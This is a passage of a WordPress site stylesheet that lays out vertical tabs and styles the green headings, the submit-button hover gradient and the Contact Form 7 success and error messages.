  .vertical_tabs .fila .box .row.clearfix {
    display: flex!important;
    flex-direction: column!important;
  }
  .vertical_tabs .fila .box .row.clearfix > .box.three.alto {
    width: 100% !important;
    margin-bottom: .5rem!important;
  }
}

/* Ajuste de titulo verde */

.h3left {
    width:100%;
    text-align:left;
    margin-bottom:6px;
}
 .panes {height:443px;}  
.fila {padding:0px;height:440px;}
.fruta {}
.alto {padding:0px;}
h5 {
    color: #11862e;
    font-size: 19px;
    font-weight: bold;
    margin-bottom: 0;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    text-align:left;
    padding-top:7px;
}
/*para ocultar titulo de columna, primer item*/

.bco {color:#fff;}


/* Estilo boton over */
.wpcf7-submit:hover {
  
background: rgba(123,156,97,1);
background: -moz-linear-gradient(left, rgba(123,156,97,1) 12%, rgba(94,150,83,1) 26%, rgba(17,134,46,1) 64%, rgba(17,134,46,1) 86%);
background: -webkit-gradient(left top, right top, color-stop(12%, rgba(123,156,97,1)), color-stop(26%, rgba(94,150,83,1)), color-stop(64%, rgba(17,134,46,1)), color-stop(86%, rgba(17,134,46,1)));
background: -webkit-linear-gradient(left, rgba(123,156,97,1) 12%, rgba(94,150,83,1) 26%, rgba(17,134,46,1) 64%, rgba(17,134,46,1) 86%);
background: -o-linear-gradient(left, rgba(123,156,97,1) 12%, rgba(94,150,83,1) 26%, rgba(17,134,46,1) 64%, rgba(17,134,46,1) 86%);
background: -ms-linear-gradient(left, rgba(123,156,97,1) 12%, rgba(94,150,83,1) 26%, rgba(17,134,46,1) 64%, rgba(17,134,46,1) 86%);
background: linear-gradient(to right, rgba(123,156,97,1) 12%, rgba(94,150,83,1) 26%, rgba(17,134,46,1) 64%, rgba(17,134,46,1) 86%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7b9c61', endColorstr='#11862e', GradientType=1 );
text-shadow: 0px 0px 0 rgba(255, 255, 255, 0.8);
   color: #fff; 
}

/* Avisos en contact form 7 */

.wpcf7-response-output::before {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: rgba(255, 255, 255, 0.2);
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 60px;
}
.wpcf7-response-output::after {
    content: "\f024";
    display: block;
    font-family: FontAwesome;
    font-size: 30px;
    left: 0;
    line-height: 1;
    position: absolute;
    text-align: center;
    top: 50%;
    transform: translate(0px, -50%);
    width: 60px;
}
.wpcf7-response-output.wpcf7-validation-errors {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: #eb9605;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
}
div.wpcf7-validation-errors {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-bottom-color: #f7e700;
    border-bottom-style: solid;
    border-bottom-width: 2px;
    border-image-outset: 0 0 0 0;
    border-image-repeat: stretch stretch;
    border-image-slice: 100% 100% 100% 100%;
    border-image-source: none;
    border-image-width: 1 1 1 1;
    border-left-color: #f7e700;
    border-left-style: solid;
    border-left-width: 2px;
    border-right-color: #f7e700;
    border-right-style: solid;
    border-right-width: 2px;
    border-top-color: #f7e700;
    border-top-style: solid;
    border-top-width: 2px;
}


div.wpcf7-response-output {
    margin-bottom: 1em;
    margin-left: 0.5em;
    margin-right: 0.5em;
    margin-top: 2em;
    padding-bottom: 0.2em;
    padding-left: 1em;
    padding-right: 1em;
    padding-top: 0.2em;
}
.wpcf7-form * {
    vertical-align: middle;
}
.wpcf7-response-output {
    -moz-border-bottom-colors: none !important;
    -moz-border-left-colors: none !important;
    -moz-border-right-colors: none !important;
    -moz-border-top-colors: none !important;
    border-bottom-color: -moz-use-text-color !important;
    border-bottom-style: none !important;
    border-bottom-width: 0 !important;
    border-image-outset: 0 0 0 0 !important;
    border-image-repeat: stretch stretch !important;
    border-image-slice: 100% 100% 100% 100% !important;
    border-image-source: none !important;
    border-image-width: 1 1 1 1 !important;
    border-left-color: -moz-use-text-color !important;
    border-left-style: none !important;
    border-left-width: 0 !important;
    border-right-color: -moz-use-text-color !important;
    border-right-style: none !important;
    border-right-width: 0 !important;
    border-top-color: -moz-use-text-color !important;
    border-top-style: none !important;
    border-top-width: 0 !important;
    color: #fff;
    margin-bottom: 0 !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    margin-top: 1em !important;
    min-height: 30px;
    padding-bottom: 9px !important;
    padding-left: 75px !important;
    padding-right: 10px !important;
    padding-top: 9px !important;
    position: relative;
}
.wpcf7-response-output, .wpcf7-form-control-wrap {
    line-height: 21px;
}
.wpcf7-response-output.wpcf7-mail-sent-ok {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: #00b85d;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
}
.wpcf7-response-output.wpcf7-mail-sent-ng {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: #ff0000;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
}
.wpcf7-form .wpcf7-not-valid-tip {
    font-size: 12px;
    left: 300px;
    position: absolute;
    top: 5px;
}
